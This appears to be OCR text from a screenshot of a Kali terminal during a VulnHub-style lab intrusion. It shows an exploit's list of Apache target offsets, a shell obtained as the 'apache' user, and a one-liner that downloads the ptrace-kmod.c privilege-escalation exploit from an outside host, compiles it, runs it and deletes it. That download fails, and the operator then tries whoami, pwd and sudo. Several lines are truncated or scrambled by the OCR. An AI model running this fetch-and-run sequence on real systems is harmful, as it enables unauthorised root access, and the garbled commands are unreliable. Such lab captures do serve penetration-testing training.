 root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
0×75 - RedHat Linux 7.3 (apache-1.3.27)
0×76 - RedHat Linux 8.0 (apache-1.3.27)
0×77 - RedHat Linux 8.0-second (apache-1.3.27)
0×78 - RedHat Linux 8.0 (apache-2.0.40)
0×79 - Slackware Linux 4.0 (apache-1.3.6)
0×7a - Slackware Linux 7.0 (apache-1.3.9)
0×7b - Slackware Linux 7.0 (apache-1.3.26)
0×7c - Slackware 7.0  (apache-1.3.26)2
0×7d - Slackware Linux 7.1 (apache-1.3.12)
0×7e - Slackware Linux 8.0 (apache-1.3.20)
0×7f - Slackware Linux 8.1 (apache-1.3.24)
0×80 - Slackware Linux 8.1 (apache-1.3.26)
0×81 - Slackware Linux 8.1-stable (apache-1.3.26)
0×82 - Slackware Linux (apache-1.3.27)
0×83 - SuSE Linux 7.0 (apache-1.3.12)
0×84 - SuSE Linux 7.1 (apache-1.3.17)
0×85 - SuSE Linux 7.2 (apache-1.3.19)
0×86 - SuSE Linux 7.3 (apache-1.3.20)
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
KALI LINU
"the quieter you become, the more you are able
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--14:15:21--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ pwd
pwd
/tmp
bash-2.05$ sudo -i